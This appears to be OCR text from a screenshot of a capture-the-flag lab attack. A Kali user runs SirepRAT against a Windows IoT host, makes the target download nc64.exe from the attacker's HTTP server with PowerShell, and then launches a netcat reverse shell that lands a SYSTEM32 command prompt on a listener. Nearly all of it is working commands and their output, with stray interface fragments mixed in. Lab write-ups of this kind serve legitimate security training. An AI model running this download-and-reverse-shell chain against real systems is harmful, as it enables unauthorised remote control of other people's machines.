 root@kali:~/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System
32\cmd.exe" --args " /c powershell Invoke-WebRequest -Uri http://10.10.14.31:8080/nc64.exe -Outfile C:\\windows\\temp\
\nc64.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
root@kali:~/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System
32\cmd.exe" --args " /c C:\Windows\temp\nc64.exe 10.10.14.31 4444 -e cmd" --v
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
root@kali:~/SirepRAT#
efox ESR
hack_wh.py
id_rsa
s-rogue-
root@kali: ~
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.204: inverse host lookup failed: Unknown host
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.204] 49678
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>